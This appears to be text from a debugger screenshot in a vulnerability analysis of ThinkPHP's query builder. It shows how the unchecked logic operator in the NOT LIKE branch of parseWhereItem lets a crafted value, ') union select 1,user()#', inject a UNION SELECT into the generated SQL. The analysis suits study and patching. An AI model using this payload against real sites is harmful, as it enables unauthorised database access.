 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseWhereItem($field, $val, $rule = '', $options = [], $binds = [], $bindName = null)
{
$key = $field ? $this->parseKey($field, $options) : ''; // 字段分析
list($exp, $value) = $val;
⋮ $exp: "not like"
if (!in_array($exp, $this->exp)) { // 检测操作符
$exp = strtolower($exp);
if (isset($this->exp[$exp])) {
$exp = $this->exp[$exp];
}
}
⋮
$whereStr = '';
elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
// 模糊匹配
if (is_array($value)) {
foreach ($value as $item) {
$array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field);
}
$logic = isset($val[2]) ? $val[2] : 'AND';
$whereStr .= '(' . implode($array, ' ' . strtoupper($logic) . ' ') . ')';
}
⋮
}
⋮
return $whereStr;
}
}
exp: array(29)
eq: "="
neq: "<>"
gt: ">"
egt: ">="
lt: "<"
elt: "<="
notlike: "NOT LIKE"
not like: "NOT LIKE"
like: "LIKE"
in: "IN"
exp: "EXP"
notin: "NOT IN"
not in: "NOT IN"
between: "BETWEEN"
not between: "NOT BETWEEN"
notbetween: "NOT BETWEEN"
array(2)
0: "`username` NOT LIKE '%%'"
1: "`username` NOT LIKE '223'"
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"
"(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '223')"